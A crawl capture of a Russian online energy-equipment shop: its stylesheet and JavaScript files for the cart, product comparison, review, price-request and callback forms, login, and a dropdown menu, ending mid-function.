div.akcii1 table td p.date {font-size:18px; color:#1F7FBB; font-weight:bold; float:right; margin:0 0 5px 0}

/*Магазин*/
#price td {text-align:left}
#price td.cena {text-align:left}

#okdiv {z-index:1000; position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#savetel, #savetel2, #inokdiv {z-index:2000; position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #000000; background:#1F7FBB; text-align:center; color:#fff}
#savetel2 {margin:-70px 0 0 -260px; width:520px}
.tovar {color:gold}
td.lefttd {text-align:right}
#savetel2 td {text-align:left}
#savetel2 td.lefttd {width:150px}
#savetel form {width:300px; margin:20px auto}
#savetel2 form {width:500px; margin:20px auto}
#inokdiv {margin:-70px 0 0 -210px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#1F7FBB; font-weight:bold; color:white; text-align:center}
#savetel p, #savetel2 p {margin:0; padding:3px 0}
#savetel p.head, #savetel2 p.head {color:#fff; font-weight:bold; font-size: 14px; text-align:center}
#savetel .lefttd, #savetel2 .lefttd {width:100px}
#savetel .inputtext, #savetel2 .inputtext {width:150px}
#waitdiv, #inokdiv, #savetel, #savetel2 {
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}

a.corzina {color:white; background:#A41545; display:inline-block; width:125px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px}
a.corzina span {margin:0}


div.razdely1 {position:relative; width:200px; height:250px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:3px solid #bebebe}
div.razdely {position:relative; width:165px; height:200px; overflow:hidden; float:left; margin:5px 5px 10px 0; background: #fff; border:1px solid #818181; text-align:center}
.razdely div {padding:0; margin:2px; width:165px; height:200px; overflow:hidden; text-align:center}
.razdely1 div {padding:0; margin:0; height:245px; overflow:hidden}
.razdely p {margin:0 auto; padding:0}
.razdely1 p {margin:5px 0; padding:0}
.razdely p.img {text-align:center}
.razdely p.img img {width:100px}
.razdely1 p.img {text-align:center}

div.allshop1 {position:relative; width:240px; height:300px; overflow:hidden; float:left; margin:5px 25px 5px 0; padding:2px 8px; background:#fff; text-align:center; border:1px solid #646D74}
div.allshop1 p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
div.allshop1 p.img {text-align:center}
div.allshop1 p.img img {}

div.allshop_big {position:relative; overflow:hidden; padding:10px; float:left; margin:5px 20px; border:1px solid #818181; text-align:center; width:220px}
div.allshop_big {}
.allshop_big p.img {text-align:center}
.allshop_big p.img img {width:140px}


td.allshophead {width:165px; vertical-align:top; margin:0 auto; text-align:center; height:60px;}
td.allshophead a.word {font-size:16px; text-align:center !important}
td.allshophead1 {width:215px; vertical-align:middle; padding:0; text-align:center; height:75px}
p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold}
.allshophead a {color:#999898; text-decoration:none; font-size:19px}
.allshophead1 a {color:#999898; text-decoration:none; font-size:19px}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

.akcii {margin:0; padding:10px; font-size: 16px; background:#a5ad88 url(/include/fonak.jpg) left top repeat; height:220px}
.allshop_right {padding:0 0 5px; width:200px; float:left; margin:0 13px}
.allshop_right div {height:160px}
.allshop_right p.allshophead {margin:0 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold; font-size:13px}
.allshop_right .allshophead a {color:#626948; text-decoration:none; font-style:normal !important}
.allshop_right .img {text-align:center}
.allshop_right img {width:112px; border:1px solid #626948}
.allshop_right .allshopcena {color:#1F7FBB; font-size:18px; line-height:33px; text-align:right; padding:0}
.allshop_right .allshopcena a {font-size:13px; float:left}


p.allshopcena {text-align:left; padding:5px 30px 0 -10px; color:#A41545; font-weight:bold; font-size:20px}
.allshopcena span.fr {float:right; margin:0 0 5px 0}
.allshopcena .corzina {font-size:13px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena .valuta {font-size:20px; color:#A41545}
.allshop .detail {padding:0 30px 0}


span.cena, p.cena {font-weight:bold !important; color:#A41545 !important}
.cena1 {color: grey; margin:3px 0 0; font-size: 14px; padding:5px; text-align:right !important}
.oldcena {text-decoration:line-through; color: grey; font-size:17px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even, div.uneven {background:transparent; border:1px solid #818181; width:95%}

div.itemimg {width:135px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {width:150px; border:none !important}
div.itemtext {padding:3px 160px 3px 150px}
div.itembuttons {width:150px !important; float:right; padding:0 5px 5px 0; margin:0}
div.itembuttons input, input, textarea, select {vertical-align:bottom; border:1px solid #818181}
div.itembuttons img {vertical-align:top; margin:0 0 2px}
div.itemtext p {font-weight:normal; font-size:13px; text-align:justify; padding-right:10px}
div.itemtext p.caption {font-size: 14px; font-weight:bold; text-align:left; padding:5px 10px 0 0; margin:0 10px 0 0}

.itembuttons p.cena {margin:3px 0 0; font-size: 14px; padding:5px; text-align:right}
.itembuttons .valuta img {margin:10px 0 0}
.flitem p.cena {margin:3px 0 0; font-size: 14px; padding:5px; margin-left:320px}
.flitem p.cena span.cena {font-size: 27px}
.flitem table, .flitem .p_profy {margin-left:320px; width:320px}
table td.kup {width:80px}

img.topimg {}
div.itembuttons .type_text {width:40px; margin:0 0 5px 0}
.new {color:red; font-weight:bold; position:absolute; margin:-5px}
/*только для флажка*/
.caption .new {position:relative; margin:-5px; right:0; top:0; float:right}
.allshop .new, .allshop_big .new {position:absolute; margin:0; right:8px; top:40px}
.allshop_big .new {right:0px}
.col2 {font-weight:bold}

span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

#tabshead {margin:0 0 0 5px; padding:10px 0 0; white-space:nowrap; clear:both}
#tabshead a {display:inline-block; text-align:center; font-weight:bold; text-decoration:none; background:#caecac; color:#8a4c2f; border: solid #caecac 2px; margin:0; padding:0 10px; font-size:10pt}
#tabshead a.topika {background:#fdfaeb; border: solid #caecac 2px; border-bottom: solid #fdfaeb 2px; color:#6fa793; position:relative; z-index:100}
#tabshead a span {display:block; margin:3px 0}
#otz {}
#tabsbody {Padding:15px; border: solid #caecac 2px; margin:-2px 0 0}
#tabsbody form {width:99%}
#tabshead a {
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius:  5px 5px 0 0;
	-khtml-border-radius:  5px 5px 0 0;
	border-radius:  5px 5px 0 0;
	behavior: url(/include/ie-css3.htc);
	}



table.tzakaz {border:none}
.tablecorzina th, .tzakaz th {text-align:center; color:#1F7FBB; background:#eeeeee}
.tablecorzina td, .tzakaz td {border:1px solid #1F7FBB; vertical-align:middle}
.tablecorzina td.cena, .tzakaz td.cena {color: #A41545; font-weight:bold; font-size: 21px}
.tablecorzina input {text-align:right}

.art {color:#65A326; font-weight:bold; padding-left:320px}

/*Конец магазина*/

.anons  {color:#0a0951; float:left; display:inline; margin:10px 15px 10px 15px; width:322px; height:249px; background:url(/include/anons.jpg) left top no-repeat}
.anons p {margin:10px 38px; text-align:left}
.anons h3 {margin:0; padding:20px 38px 0; text-align:center; color:#335c97}
.anons a {color:#c9252b; text-decoration:none}

#okdiv, #okdiv2 {position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#inokdiv {position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #555555; background:#530202; text-align:center}
#inokdiv {margin:-70px 0 0 -110px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#f19200 ; font-weight:bold; color:white; text-align:center}
#waitdiv, #inokdiv, #savetel {
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}
span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

div.closed {padding:0 0 10px -20px !important; margin-top:20px; text-align:left}
div.closed a {font-size:17px; color:#1F87A9; text-decoration:none}
.closed div {display:none}
div.opened {margin-top:20px}
.opened div {border:1px dashed; margin:10px 0 10px 20px; padding:0 15px}
.plus {padding:0 0 0 20px; background:url(/include/plus.gif) left center no-repeat}
.minus {padding:0 0 0 20px; font-size:15px; color:#1F87A9; background:url(/include/minus.gif) left center no-repeat}

#price {margin:0 auto}
#price td {padding:0 5px; text-align:left}
#price th {cursor:pointer; font-size:10pt}
#price .cena {text-align:right}

#savetel table {margin:0 0 10px; padding:0; border-collapse:collapse}

.tzakaz {border: 2px groove}

table.blank {width:100%}
.blank .lefttd {text-align:right;width:210px}
.blank th, .th td {background:#d6eff4; border:1px solid red}
.blank {width:500px}
.blank .type_text input {width:300px}
.blank .lefttd {width:210px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even {background:transparent}
div.uneven {background:transparent}

table.item {width: 450px}
table.item th {color:#1F7FBB; padding:4px}
table.item td {padding:4px}
table.item td.two {background:#EEEEEE; padding:4px; width:170px}
table.item td.col2:hover {background:#EEEEEE; padding:4px}

div.itemimg {width:116px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {border:1px solid #c17b48}
div.itemimg a:hover img {border-color: #c9252b}
div.itemtext p {text-align:justify; font-weight:normal; margin:5px 15px 5px 5px}
div.itemtext p.caption {font-size: 15px; font-weight:bold; text-align: justify; padding:3px 20px 3px 3px; margin:0; background:none}
.caption a {text-decoration:none; color:#1F7FBB}
.itembuttons p.cena {margin:0; font-size: 15px; padding:3px; color: #818181; background:none; text-align:left}
.itembuttons span.cena {font-size: 27px}
.new {color:red; font-weight:bold; position:absolute; margin-top:-5px}
.col2 {font-weight:bold}
.searsh {width:100%}
.searsh input {width:80%; height:31px}
.searsh input.type_image {width:97px; height:31px}
.searsh input.type_check {width:15px; height:15px}

div.prog {padding:10px; margin:0 0 10px 0; width:90%;  text-align:left; border:1px solid #818181; font-size:20px;}
div.prog img {margin-right: 20px}

table.kartochka {width:100%}
table.kartochka th {background:#838283; color:#fff; font-weight:bold; padding:3px; border:1px solid #c4c1c2}
table.kartochka td {padding:3px; border:1px solid #c4c1c2; color:#8b8a8a}
table.kartochka tr:hover {background:#e5e5e5; color:black;}

table.scrollable {margin:0 0 0 8px; border-collapse:collapse; width:850px}
table.scrollable td {padding:0; text-align:center; vertical-align:middle}
table.scrollable td.leftscrollable {padding:0 8px 0 0}
table.scrollable td.rightscrollable {padding:0 0px 0 0}
.galeryoverflou {overflow:hidden; width:770px; height:376px}
#galeryras {width:100000px; height:366px !important; margin-top:0 !important}
#galeryras .allshop {width:240px; margin:5px 18px 5px 0}
#galerycontent img {width:140px; border:1px solid black}

#prevras, #nextras {display:block; height:40px; width:40px}
.prev {background: url(/include/prev-next.png) left top no-repeat}
.next {background: url(/include/prev-next.png) right top no-repeat}
.prev2, .next2 {visibility:hidden}

.newhead {font-size:23px; color:#BC1313 !important}
div.allshop {position:relative; width:277px; height:366px; overflow:hidden; float:left; display:inline-block; margin:5px 15px 5px 0; border:2px solid #C7CBCF}
/*div.allshop_big {width:277px; height:570px; float:left; display:inline; position:relative; overflow:hidden; padding:0 0 5px; margin:10px 15px 10px 0; border:1px solid #C7CBCF}
.allshop_big p.img img {width:320px}*/

.allshop div {padding:0; margin:10px 5px 0 5px; height:180px; overflow:hidden}
.allshop p {margin:5px 0; padding:0}
.allshop p.allshophead {height:103px; text-align:center; padding:0 15px; margin:0; overflow:hidden; font-style:italic; font-size:25px}
.allshop div p.img {text-align:center}
.allshop p.img a img {border:none}
.allshophead a {color:#646d74; text-decoration:none}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

p.allshopcena {text-align:left; margin:10px 15px 0 15px; color: #BC1313; font-weight:bold; font-size:23px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena {font-size:23px; color:#BC1313}
.valuta  {font-size:19px; color:#BC1313}
.allshop .detail {padding:0 30px 0}
.kup .smallbutton, .itembuttons .smallbutton {font-weight:bold}
.smallbutton {cursor:pointer; font-size:18px; color:#ffffff; border:none; background:#39739b; line-height:36px; height:36px; width:120px}
a.smallbutton {display:inline-block; text-align:center; text-decoration:none; color:#ffffff}
.ml30 {margin-left:30px}

.service {color:white; background:#1F7FBB; display:inline-block; width:355px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px; margin-left:110px}

.service a {color:white; text-decoration:none}
.dostavkacena {color:#0B77B3 !important; font-weight:bold; text-align:left !important}

.table-width {width: 80%; margin: auto! important} 
.row {padding-left: 30px; padding-right: 30px} 
.row-top {padding-left: 30px; padding-right: 30px}
.row:nth-child(odd){border-radius:30px;background-color:#AAFFFF;background-position:center center;border-color:transparent}
.row:last-child {border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px}
.row-top{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px;color:#818181;border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row-top-2{float:right;font-weight:400}
.price-table{float:right;font-weight:800}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

.table-txt-bottom{font-size:8px!important;margin-left:15px;margin-right:15px;color:#818181}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

#cookie_note {
    display: none;
    position: fixed;
    z-index: 2000;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p {
    margin: 0;
    font-size: 0.7rem;
    text-align: left;
    color: black;
}

#cookie_note .btn-sm {
    display: block;
    margin: 0 auto;
}

.cookie_accept {
    width: 20%;
}

#cookie_note.show {
    display: flex;
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/start.js
body_size: 111
content:
var fm = "EUR";var to = "RUB";var tz = "timezone";var sz = "1x1";var lg = "ru";var st = "primary";var lr = "1";

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/shop/add.js
body_size: 4183
content:
function dump(obj, obj_name){
	var result = "<p>";
	for (var i in obj){
		result += obj_name + "." + i + " = " + obj[i] + "<p>";
	}
	document.body.innerHTML=result;
	return false;
}

function DelCol(num,identifer){
	a=num.parentNode.cellIndex;
	Tab=document.getElementById('compare');
	//Tab=num.parentNode.parentNode.parentNode.parentNode;
	for (i=0; i<Tab.rows.length; i++){
		Tab.rows[i].deleteCell(a);
	}
	return false;
}

function calc(num) {

	try {
		document.getElementById('sum_'+num).innerHTML=document.getElementById('t_'+num).value*document.getElementById('cena_'+num).innerHTML;
	} catch (e) {
	}
}

function compare(num) {
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		display:'comparedisplay',// функция отображения при удаче
		url:"/shop/addcompare.php?ajax=1&product=" +num // урл
	};
	return createobject();
}

function comparedisplay(text) {
	if(!vareg.itislist && (a=document.getElementById('com_'+vareg.toresult))){
		a.innerHTML='добавилено в сравнения';
	}
}

function korzinaok(text) {
	if(!vareg.itislist && (a=document.getElementById('lc_'+vareg.toresult))){
		a.innerHTML='<a class="corzina" href="/shop/corzina.html" title="перейти в корзину">в корзине</a>';
	}
	text=req.responseText.split('|');
	document.getElementById('tovarov').innerHTML=text[0];
	document.getElementById('koplate').innerHTML=text[1];
	//document.getElementById('ower_fon').className='korzinaFull';
}


function korzina(link,tip,num,imgid,noselect) {
	if(noselect !=true){// если не указан noselect (не проверять выпадающие списки)
		noselect=false;
	}

	col='';
	if(tip=='t'){
	
		if(link.value){
			link.value=link.value.replace(/\s/g, "");
			link.value=link.value.replace(",", ".");
			if(isNaN(link.value)){
				alert('Это не число "'+link.value+'"');
				link.focus();
				return false;
			}else if(link.value > 0 && link.value < 1) {
				alert('Количество не может быть меньше единицы "'+link.value+'"');
				link.focus();
				return false;
			}else if(parseInt(link.value) != link.value) {
				alert('Количество не может быть дробным "'+link.value+'"');
				link.focus();
				return false;
			}else{
				col=link.value;
			}
		}else{
			link.value=1;
			col=link.value;
		}
	}

	if(link.id=='qt_'+num){
		if(document.getElementById('t_'+num)){
			document.getElementById('t_'+num).value=col;
		}else if(document.getElementById('p_'+num)){
			document.getElementById('p_'+num).innerHTML='В корзине';
		}
	}

	if(noselect ==false && (s_exist=document.getElementById('s_'+num))){
		if(s_exist.selectedIndex <1){
			alert('Не выбран: '+s_exist[0].text);
			s_exist.focus();
			return false;
		}else{

			model=s_exist[s_exist.selectedIndex].value;
		}
	}else if(noselect ==false && (s_exist=document.getElementById('s2_'+num))){// список из товара (без заголовка)
		model=s_exist[s_exist.selectedIndex].value;
	}else if(tip=='l') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('p_'+model).innerHTML='В корзине';
	}else if(tip=='l0') {// это из прайса
		model=0;
		col=1;
		document.getElementById('p_'+link.id.substring(2)).innerHTML='В корзине';
	}else if(tip=='o') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('o_'+model).innerHTML='В корзине';
	}else{
		var a=num.split('_');
		if(a[1]){
			num=a[0];
			model=a[1];
		}else{
			model='';
		}
	}
	if(! col){
		col=1;
	}


	if(noselect ==false && ((s_exist=document.getElementById('s_'+num))|| (s_exist=document.getElementById('s2_'+num)))){
		// если список, не ставим отметку "в корзине"
		itislist=true;
	}else{
		itislist=false;
	//	if(a=document.getElementById('lc_'+num)){
	//		a.innerHTML='в корзине';
	//	}
	}
	
	vareg={
		method:'GET',// метод
		placeerror:'visualcorzina("'+imgid+'")',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		itislist:itislist,// если true, менять вид кнопки не нужно
		display:'korzinaok',// функция отображения при удаче
		url:"/shop/add.php?product=" +num+ "&model="+model+"&ajax=1&col="+col // урл
	};
	return createobject();


}

function visualcorzina(imgid){
	if(!window.prop){
		if(objmoved=document.getElementById(imgid)){
			if(objstoped=document.getElementById('tovarov')){

				var objmoveddata=testposition(objmoved);
				var objstopeddata=testposition(objstoped);
			
				prop=new Object();// глобальный объект			

				prop.copyimgtop=objmoveddata.top;
				prop.copyimgleft=objmoveddata.left;

				copyimg = document.createElement('img'); 
				document.body.appendChild(copyimg);
				prop.width=objmoveddata.width;
				prop.height=objmoveddata.height;
				prop.opacity=1;
				copyimg.style.border= 'solid gray 1px';
				copyimg.style.position= 'absolute';
				copyimg.style.zIndex= '1000';
				copyimg.src=objmoved.src;

				prop.moveleft=objstopeddata.left-prop.copyimgleft;
				prop.movetop=objstopeddata.top-prop.copyimgtop;

				prop.visualtime=500;// время визуализации (перемещения)
				prop.visualstep=20;// интервал визуализации (между кадрами)
				prop.kadry=prop.visualtime/prop.visualstep;// получаемое количество кадров
				prop.kadrnum=0;// номер кадра

				prop.wstep=Math.ceil(prop.moveleft/prop.kadry);// шаг смещения по горизонтали
				prop.hstep=Math.ceil(prop.movetop/prop.kadry);// шаг смещения по вертикали

				visalmove();
			}
		}
	}
}
function visalmove(){
	prop.kadrnum++;
	if(prop.kadrnum > prop.kadry){
		document.body.removeChild(copyimg);
		delete prop;
	}else{
		prop.opacity-=.05; 
		copyimg.style.opacity=prop.opacity;
		copyimg.style.MozOpacity=prop.opacity;
		copyimg.style.filter="alpha(opacity="+prop.opacity*100+")";

		prop.width=Math.ceil(prop.width-prop.width/prop.kadry);
		prop.height=Math.ceil(prop.height-prop.height/prop.kadry);
		copyimg.style.width= prop.width+ 'px';
		copyimg.style.height= prop.height+ 'px';

		prop.copyimgtop+=prop.hstep;
		prop.copyimgleft+=prop.wstep;
		copyimg.style.top=prop.copyimgtop+'px';
		copyimg.style.left=prop.copyimgleft+'px';
		setTimeout(function(){visalmove()},prop.visualstep);
	}
}
function testposition(obj){

	var objTop	= obj.offsetTop;
	var objLeft		= obj.offsetLeft;
	var objParent	= obj.offsetParent;

	while( objParent.tagName.toUpperCase() != "BODY" && objParent.tagName.toUpperCase() != "HTML" )	{
		objLeft  += objParent.offsetLeft;
		objTop   += objParent.offsetTop;
		objParent = objParent.offsetParent;
	}

	return {
		height: obj.offsetHeight,
		width: obj.offsetWidth,
		left: objLeft,
		top: objTop
 	};
}

function otzivtest() {

// обязательные поля. 0 инекс - имя поля, 1 индекс - человеческое название
a=[
['name','Имя'],
['mail','E-mail'],
['cod_s_kartinki','код с картинки'],
['text','Сообщение']
];

	// если форма отправлена (на случай, если ответ с сервера долго не приходит)
	if(document.otziv.submited.value==1){
		return false ;
	}
	
	returnValue = true ;
	for(i=a.length; i >0; i--){
		if (eval('document.otziv.'+a[i-1][0]).value==''){
			eval('document.otziv.'+a[i-1][0]).className='badvalue';
			eval('document.otziv.'+a[i-1][0]).focus();
			returnValue= false ;
		}else{
			eval('document.otziv.'+a[i-1][0]).className='';
		}
	}

	if(document.otziv.mail.value !=''){
		if (document.otziv.mail.value.search(/([0-9a-zA-Z\.\-_]+)@([0-9a-zA-Z\.\-_]+)\.[a-zA-Z]{2,}\s*$/) < 0){
			alert('Таких e-mail не бывает!');
			document.otziv.mail.className='badvalue';
			document.otziv.mail.focus();
			returnValue= false ;
		}else{
			document.otziv.mail.className='';
		}
	}

	if(returnValue==true){
			var param='char_set_test='+document.otziv.char_set_test.value;
			param+='&name='+document.otziv.name.value
			param+='&mail='+document.otziv.mail.value
			param+='&cod_s_kartinki='+document.otziv.cod_s_kartinki.value
			param+='&id='+document.otziv.id.value
			param+='&add=1&text='+document.otziv.text.value,// данные, передаваемые методом POST
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:param,
			display:'otziv',// функция отображения при удаче
			url:"/shop/otzivadd.php" // урл
		};
		document.otziv.add.value = ' Ждите... ';
		document.otziv.submited.value=1;
		return createobject();
	}else{
		//alert('Ошибка заполнения формы');
	}

	return returnValue ;
}

function otziv(text) {
	if(req.responseText=='true'){
		document.otziv.reset.click();
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ваше сообщение отправлено на модерацию");
	}else{
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ошибка при вводе данных\n"+req.responseText);
	}
}

function commentpage(url){
	url=url.toString();
	url=url.substring(url.indexOf('?')+1);
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'',// данные, передаваемые методом POST
		display:'commentpagedisplay',// функция отображения при удаче
		url:"/shop/getcomment.php?" +url+"&ajax=1" // урл
	};
	return createobject();

}

function commentpagedisplay(text) {
	document.getElementById('overcomment').innerHTML = req.responseText;
}

function selectart(el,item){
	for(var i=0;i<el.length;i++){
		if(el[i].value){
			document.getElementById('priceblock'+item+'_'+el[i].value).style.display = 'none';
		}
	}
	document.getElementById('priceblock'+item).style.display = 'none';
	if(el.value){
		document.getElementById('priceblock'+item+'_'+el.value).style.display = 'block';
	}else{
		document.getElementById('priceblock'+item).style.display = 'block';
	}
}

function zaprosf(tovar){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
	newform.innerHTML='<div id="okdiv"></div><div id="savetel2"><form name="savetel" action="/shop/zapros.php" method=post onsubmit="return zapros(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><input type="hidden" name="tovar" value="'+tovar+'"><p class=head>Запрос цены и наличия<br><span class="tovar">'+tovar+'</span></p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон или E-mail*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Сообщение*:<td><textarea name=message cols="80" rows="8"></textarea></tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button><input type="reset" name="reset" style="visibility:hidden"><button type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel2').style.top=(top+200) + 'px';
	
	return false ;
}
function zapros(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон или E-mail для связи');
		el.tel.focus();}
	else if (el.message.value==''){
		alert('Вы не указали, что вас интересует');
		el.message.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tovar='+el.tovar.value+'&tel='+el.tel.value+'&message='+el.message.value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function set_cookie(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/count.js
body_size: 3083
content:
preload=["minus.gif"];

for(i=0;i<preload.length;i++){
	eval('document.img' + i + '=new Image()');
	eval('document.img' + i + '.src="/include/' + preload[i] + '"');
}


var hmenu=function(){
	var t=15,z=50,s=6,a;
	function dd(n){this.n=n; this.h=[]; this.c=[]}
	dd.prototype.init=function(p,c){
		a=c; var w=document.getElementById(p), s=w.getElementsByTagName('ul'), l=s.length, i=0;
		for(i;i<l;i++){
			var h=s[i].parentNode; this.h[i]=h; this.c[i]=s[i];
			h.onmouseover=new Function(this.n+'.st('+i+',true)');
			h.onmouseout=new Function(this.n+'.st('+i+')');
		}
	}
	dd.prototype.st=function(x,f){
		var c=this.c[x], h=this.h[x], p=h.getElementsByTagName('a')[0];
		clearInterval(c.t); c.style.overflow='hidden';
		if(f){
			p.className+=' '+a;
			if(!c.mh){c.style.display='block'; c.style.height=''; c.mh=c.offsetHeight; c.style.height=0}
			if(c.mh==c.offsetHeight){c.style.overflow='visible'}
			else{c.style.zIndex=z; z++; c.t=setInterval(function(){sl(c,1)},t)}
		}else{p.className=p.className.replace(a,''); c.t=setInterval(function(){sl(c,-1)},t)}
	}
	function sl(c,f){
		var h=c.offsetHeight;
		if((h<=0&&f!=1)||(h>=c.mh&&f==1)){
			if(f==1){
				c.style.filter='';
				c.style.opacity=1;
				c.style.overflow='visible';
			}
			clearInterval(c.t); return
		}
		var d=(f==1)?Math.ceil((c.mh-h)/s):Math.ceil(h/s), o=h/c.mh;
		if(o<1){o=0}
		c.style.opacity=o; c.style.filter='alpha(opacity='+(o*100)+')';
		c.style.height=h+(d*f)+'px'
	}
	return{dd:dd}
}();

var hmenu=new hmenu.dd("hmenu");
hmenu.init("hmenu","menuhover");

function showconf(block){
	document.getElementById(block).style.display = 'block'
	return false;
}
function hideconf(block){
	document.getElementById(block).style.display = 'none'
}
function usercheck(el) {
	if(el.mem.checked){
		mem=1;
	}else{
		mem='';
	}
	vareg={
		method:'POST',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'login='+el.login.value+'&password='+el.password.value+'&mem='+mem,// данные, передаваемые методом POST
		display:'userotvet',// функция отображения при удаче
		url:"/user/logincheck.php" // урл
	};
	return createobject();
}
function userotvet(text) {
	if(req.responseText=='true'){
		window.location.reload();
	}else{
		alert(req.responseText);
	}
}
function userexit() {
	vareg={
		method:'GET',
		placeerror:'waitdiv',
		params:'',
		display:'exitotvet',
		url:"/user/exit.php"
	};
	return createobject();
}
function exitotvet(text) {
	window.location.reload();
}

function savetelf(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон для связи');
		el.tel.focus();}
	else if (el.time.selectedIndex==0){
		alert('Вы не указали время звонка');
		el.time.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tel='+el.tel.value+'&time='+el.time[el.time.selectedIndex].value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function tel(text) {
	if(text=='true'){
		alert('Ваше сообщение отправлено');
		document.savetel.reset.click();
	}else{
		alert(text);
	}

